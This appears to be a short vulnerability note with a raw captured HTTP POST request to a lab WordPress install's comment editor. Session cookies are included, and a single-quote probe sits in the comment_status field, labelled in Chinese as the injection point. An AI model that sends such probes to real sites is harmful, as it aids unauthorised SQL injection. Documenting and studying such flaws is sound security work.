 POST /wordpress/wp-admin/comment.php HTTP/1.1
Host: 10.211.55.3
Proxy-Connection: keep-alive
Content-Length: 191
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://10.211.55.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://10.211.55.3/wordpress/wp-admin/comment.php?action=editcomment&c=27
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
wordpress_abb41118cdb73b76f33e5ac81ad3076f=test%7C1439727413%7ClldxG6Lwyti2sfWqx7BhDf
mzXtfXAOrjkrzDFzqBMln%7C4597552f2f7c9b38bac4e1bdb28ea6a19884ac048e578784d70ed42033d9
e3a8; wp-settings-2=mfold%3Do; wp-settings-time-2=1439522691;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_abb41118cdb73b76f33e5ac81ad3076f=test%7C1439727413%7ClldxG6Lwyti
2sfWqx7BhDfmzXtfXAOrjkrzDFzqBMln%7C216eacaa754254a41345181ef613ed5a9d717328ecb03e78f
5d7f38b5a4caab5
_wpnonce=a5f2c96add&_wp_http_referer=/wp-admin/comment.php?action=editcomment&action
=editedcomment&content=111111&c=27&comment_ID=27&comment_post_ID=122&save=Update&com
ment_status=test'aaaaaa
注入点